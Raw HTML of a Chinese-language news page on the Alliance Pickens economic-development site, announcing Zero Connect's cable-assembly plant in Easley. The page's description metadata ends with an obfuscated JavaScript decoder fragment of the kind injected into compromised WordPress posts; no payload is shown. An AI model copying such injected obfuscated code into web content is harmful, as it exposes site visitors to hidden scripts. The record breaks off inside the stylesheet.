

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliancepickens.com/zh-hans/%E9%9B%B6%E8%BF%9E%E6%8E%A5%E5%9C%A8%E7%9A%AE%E8%82%AF%E6%96%AF%E5%8E%BF%E7%9A%84%E5%90%AF%E5%8A%A8%E6%93%8D%E4%BD%9C/
body_size: 18754
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-hans" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#5dc9ae"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://alliancepickens.com/zero-connect-launching-operations-in-pickens-county/" />
<link rel="alternate" hreflang="de" href="https://alliancepickens.com/de/zero-connect-startet-operationen-in-pickens-county/" />
<link rel="alternate" hreflang="ja" href="https://alliancepickens.com/ja/%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e9%83%a1%e3%81%a7%e3%81%ae%e3%82%bc%e3%83%ad%e3%82%b3%e3%83%8d%e3%82%af%e3%83%88%e6%89%93%e3%81%a1%e4%b8%8a%e3%81%92%e4%ba%8b%e6%a5%ad/" />
<link rel="alternate" hreflang="fr" href="https://alliancepickens.com/fr/operations-de-lancement-zero-connect-dans-le-comte-de-pickens/" />
<link rel="alternate" hreflang="sv" href="https://alliancepickens.com/sv/zero-connect-lansera-verksamhet-i-pickens-county/" />
<link rel="alternate" hreflang="zh-hans" href="https://alliancepickens.com/zh-hans/%e9%9b%b6%e8%bf%9e%e6%8e%a5%e5%9c%a8%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e7%9a%84%e5%90%af%e5%8a%a8%e6%93%8d%e4%bd%9c/" />
<link rel="alternate" hreflang="it" href="https://alliancepickens.com/it/operazioni-di-avvio-di-connessione-zero-nella-contea-di-pickens/" />
<link rel="alternate" hreflang="x-default" href="https://alliancepickens.com/zero-connect-launching-operations-in-pickens-county/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>零连接在皮肯斯县的启动操作 - Alliance Pickens</title>
	<link rel="canonical" href="https://alliancepickens.com/zh-hans/%e9%9b%b6%e8%bf%9e%e6%8e%a5%e5%9c%a8%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e7%9a%84%e5%90%af%e5%8a%a8%e6%93%8d%e4%bd%9c/" />
	<meta property="og:locale" content="zh_CN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="零连接在皮肯斯县的启动操作 - Alliance Pickens" />
	<meta property="og:description" content="零连接是光纤和铜缆的组装商和分销商，正在皮肯斯县建立业务。 新的开发项目将创造72个新的就业机会，并导致超过130万美元的投资。 Zero Connect 是一家定制电缆组装制造商和现成的光纤和铜制品供应商，适用于语音、数据和视频应用。 公司拥有多年的合同和制造行业经验，拥有专门满足客户需求的业内专家。 该公司位于位于美国埃斯利的皮划艇路 182 号，将翻新现有建筑的一部分，以创造 18，000 平方英尺的制造空间。 如果您有兴趣加入零连接团队，请访问www.zeroconnect.com。 报价 &#8220;我们向南卡罗来纳的皮肯斯县进行扩建，将使 Zero Connect 能够一天内从一天内从大多数客户中直接发货。我们快速增长的光纤电缆装配业务要求我们找到一个拥有专门和熟练劳动力的地区。我们觉得我们新的Easley设施将使我们能够在铜缆和光纤电缆组装和数据中心业务中保持领先地位。 &#8220;Zero Connect 对南卡罗来纳州人民的投资是我们对州的重大承诺，也是值得庆祝的真正理由。这家伟大的公司在Easley创造了72个工作岗位，这将对南卡罗来纳州人的生活产生真正的影响，我们期待着看到它将随着未来岁月对这个社区产生的影响。 尼基·海利 &#8220;祝贺零连接决定在皮肯斯县开店。南卡罗来纳州近年来已成为先进的制造业强国，由于像零连接这样的公司，这一趋势只会继续下去。 &#8220;皮肯斯县很高兴地欢迎零连接到我们当地的商业社区。凭借绝佳的地理位置、敬业的员工队伍和丰富的自然资源，我们在皮肯斯县知道零连接将学到什么 &#8211; 这是一个伟大的地方做生意和生活！我们知道，零连接将蓬勃发展，我们将关注他们持续成长和成功，为许多年。 五个快速事实 零连接在皮肯斯县建立操作。 130万美元的投资，创造72个新的就业机会。 零连接是用于语音、数据和视频应用的定制电缆组装制造商。 新设施将位于位于美国埃斯利的皮划艇路182号。 有关详细信息，请访问公司网站，www.zeroconnect.com。 function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);};" />
	<meta property="og:url" content="https://alliancepickens.com/zh-hans/%e9%9b%b6%e8%bf%9e%e6%8e%a5%e5%9c%a8%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e7%9a%84%e5%90%af%e5%8a%a8%e6%93%8d%e4%bd%9c/" />
	<meta property="og:site_name" content="Alliance Pickens" />
	<meta property="article:published_time" content="2020-10-28T16:32:01+00:00" />
	<meta property="article:modified_time" content="2021-07-21T18:24:04+00:00" />
	<meta property="og:image" content="https://alliancepickens.com/wp-content/uploads/2020/10/Zero-Connect-Logo.jpg" />
	<meta property="og:image:width" content="150" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AP Transfer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AP Transfer" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alliancepickens.com/zh-hans/%e9%9b%b6%e8%bf%9e%e6%8e%a5%e5%9c%a8%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e7%9a%84%e5%90%af%e5%8a%a8%e6%93%8d%e4%bd%9c/#article","isPartOf":{"@id":"https://alliancepickens.com/zh-hans/%e9%9b%b6%e8%bf%9e%e6%8e%a5%e5%9c%a8%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e7%9a%84%e5%90%af%e5%8a%a8%e6%93%8d%e4%bd%9c/"},"author":{"name":"AP Transfer","@id":"https://alliancepickens.com/zh-hans/#/schema/person/fbaefd2934455049d2defd0477ce0d01"},"headline":"零连接在皮肯斯县的启动操作","datePublished":"2020-10-28T16:32:01+00:00","dateModified":"2021-07-21T18:24:04+00:00","mainEntityOfPage":{"@id":"https://alliancepickens.com/zh-hans/%e9%9b%b6%e8%bf%9e%e6%8e%a5%e5%9c%a8%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e7%9a%84%e5%90%af%e5%8a%a8%e6%93%8d%e4%bd%9c/"},"wordCount":53,"image":{"@id":"https://alliancepickens.com/zh-hans/%e9%9b%b6%e8%bf%9e%e6%8e%a5%e5%9c%a8%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e7%9a%84%e5%90%af%e5%8a%a8%e6%93%8d%e4%bd%9c/#primaryimage"},"thumbnailUrl":"https://alliancepickens.com/wp-content/uploads/2020/10/Zero-Connect-Logo.jpg","articleSection":["News"],"inLanguage":"zh-CN"},{"@type":"WebPage","@id":"https://alliancepickens.com/zh-hans/%e9%9b%b6%e8%bf%9e%e6%8e%a5%e5%9c%a8%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e7%9a%84%e5%90%af%e5%8a%a8%e6%93%8d%e4%bd%9c/","url":"https://alliancepickens.com/zh-hans/%e9%9b%b6%e8%bf%9e%e6%8e%a5%e5%9c%a8%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e7%9a%84%e5%90%af%e5%8a%a8%e6%93%8d%e4%bd%9c/","name":"零连接在皮肯斯县的启动操作 - Alliance Pickens","isPartOf":{"@id":"https://alliancepickens.com/zh-hans/#website"},"primaryImageOfPage":{"@id":"https://alliancepickens.com/zh-hans/%e9%9b%b6%e8%bf%9e%e6%8e%a5%e5%9c%a8%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e7%9a%84%e5%90%af%e5%8a%a8%e6%93%8d%e4%bd%9c/#primaryimage"},"image":{"@id":"https://alliancepickens.com/zh-hans/%e9%9b%b6%e8%bf%9e%e6%8e%a5%e5%9c%a8%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e7%9a%84%e5%90%af%e5%8a%a8%e6%93%8d%e4%bd%9c/#primaryimage"},"thumbnailUrl":"https://alliancepickens.com/wp-content/uploads/2020/10/Zero-Connect-Logo.jpg","datePublished":"2020-10-28T16:32:01+00:00","dateModified":"2021-07-21T18:24:04+00:00","author":{"@id":"https://alliancepickens.com/zh-hans/#/schema/person/fbaefd2934455049d2defd0477ce0d01"},"breadcrumb":{"@id":"https://alliancepickens.com/zh-hans/%e9%9b%b6%e8%bf%9e%e6%8e%a5%e5%9c%a8%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e7%9a%84%e5%90%af%e5%8a%a8%e6%93%8d%e4%bd%9c/#breadcrumb"},"inLanguage":"zh-CN","potentialAction":[{"@type":"ReadAction","target":["https://alliancepickens.com/zh-hans/%e9%9b%b6%e8%bf%9e%e6%8e%a5%e5%9c%a8%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e7%9a%84%e5%90%af%e5%8a%a8%e6%93%8d%e4%bd%9c/"]}]},{"@type":"ImageObject","inLanguage":"zh-CN","@id":"https://alliancepickens.com/zh-hans/%e9%9b%b6%e8%bf%9e%e6%8e%a5%e5%9c%a8%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e7%9a%84%e5%90%af%e5%8a%a8%e6%93%8d%e4%bd%9c/#primaryimage","url":"https://alliancepickens.com/wp-content/uploads/2020/10/Zero-Connect-Logo.jpg","contentUrl":"https://alliancepickens.com/wp-content/uploads/2020/10/Zero-Connect-Logo.jpg","width":150,"height":150,"caption":"Zero Connect Logo"},{"@type":"BreadcrumbList","@id":"https://alliancepickens.com/zh-hans/%e9%9b%b6%e8%bf%9e%e6%8e%a5%e5%9c%a8%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e7%9a%84%e5%90%af%e5%8a%a8%e6%93%8d%e4%bd%9c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alliancepickens.com/zh-hans/"},{"@type":"ListItem","position":2,"name":"零连接在皮肯斯县的启动操作"}]},{"@type":"WebSite","@id":"https://alliancepickens.com/zh-hans/#website","url":"https://alliancepickens.com/zh-hans/","name":"Alliance Pickens","description":"recruitment and expansion in Pickens County","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alliancepickens.com/zh-hans/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-CN"},{"@type":"Person","@id":"https://alliancepickens.com/zh-hans/#/schema/person/fbaefd2934455049d2defd0477ce0d01","name":"AP Transfer","image":{"@type":"ImageObject","inLanguage":"zh-CN","@id":"https://alliancepickens.com/zh-hans/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/db90baf906a6267650699f5b70c5136a4ae914ec7c295d799e8eff1e1ecb640f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/db90baf906a6267650699f5b70c5136a4ae914ec7c295d799e8eff1e1ecb640f?s=96&d=mm&r=g","caption":"AP Transfer"},"url":"https://alliancepickens.com/zh-hans/author/aptransfer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alliance Pickens &raquo; Feed" href="https://alliancepickens.com/zh-hans/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliancepickens.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=78a0bfecfaabaec8ccb765c7ce22940d"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='js-archive-list-archive-widget-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
@charset "UTF-8";
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.js-archive-list a,
.js-archive-list a:focus,
.js-archive-list a:hover {
  text-decoration: none;
}
.js-archive-list .loading {
  display: inline-block;
  padding-left: 5px;
  vertical-align: middle;
  width: 25px;
}

.jal-hide {
  display: none;
}

.widget_jaw_widget ul.jaw_widget,
ul.jaw_widget ul,
body .wp-block-js-archive-list-archive-widget ul.jaw_widget,
body .wp-block-js-archive-list-archive-widget ul.jaw_widget ul,
body ul.jaw_widget {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}

.widget_jaw_widget ul.jaw_widget li,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li,
.jaw_widget ul li {
  padding-left: 1rem;
  list-style: none;
}
.widget_jaw_widget ul.jaw_widget li::before,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li::before,
.jaw_widget ul li::before {
  content: "";
}
.widget_jaw_widget ul.jaw_widget li .post-date,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li .post-date,
.jaw_widget ul li .post-date {
  padding-left: 5px;
}
.widget_jaw_widget ul.jaw_widget li .post-date::before,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li .post-date::before,
.jaw_widget ul li .post-date::before {
  content: "—";
  padding-right: 5px;
}

/** Bullet's padding **/
.jaw_symbol {
  margin-right: 0.5rem;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://alliancepickens.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/select2.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='beautiful-taxonomy-filters-basic-css' href='https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/beautiful-taxonomy-filters-base.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://alliancepickens.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alliancepickens.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='https://alliancepickens.com/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://alliancepickens.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://alliancepickens.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://alliancepickens.com/wp-content/themes/alliance/css/main.min.css?ver=9.2.2' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #03795b;
}
.uil-ring > path {
  fill: #03795b;
}
.ring-loader .circle {
  fill: #03795b;
}
.ring-loader .moving-circle {
  fill: #03795b;
}
.uil-hourglass .glass {
  stroke: #03795b;
}
.uil-hourglass .sand {
  fill: #03795b;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2303795b'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2303795b'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' 